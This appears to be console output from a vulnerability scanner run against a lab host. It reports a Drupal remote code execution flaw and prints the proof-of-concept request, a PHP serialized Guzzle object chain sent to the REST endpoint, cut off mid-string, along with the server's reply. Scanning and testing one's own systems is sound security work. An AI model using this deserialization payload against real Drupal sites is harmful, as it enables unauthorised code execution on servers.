 D:\Users\Ascotbe\Anaconda3\python.exe D:/Medusa/1.py
192.168.0.135存在Drupal远程执行代码漏洞
验证数据:
漏洞位置:http://192.168.0.135:8088/node/?_format=hal_json
使用POC:
{
  "link": [
    {
      "value": "link",
      "options": "O:24:\"GuzzleHttp\\Psr7\\FnStream\":2:{s:33:\"\u0000GuzzleHttp\\Psr7\\FnStream\u0000methods\";a:1:{s:5:\"close\";a:2:{i:0;O:23:\"GuzzleHttp\\HandlerStack\":3:{s:32:\"\u0000Guzzle
    }
  ],
  "_links": {
    "type": {
      "href": "http://192.168.0.135:8088/rest/type/shortcut/default"
    }
  }
}
返回结果:{"message":"The shortcut set must be the currently displayed set for the user and the user must have \u0027access shortcuts\u0027 AND \u0027customize shortcut links\u0027 permissions."}ui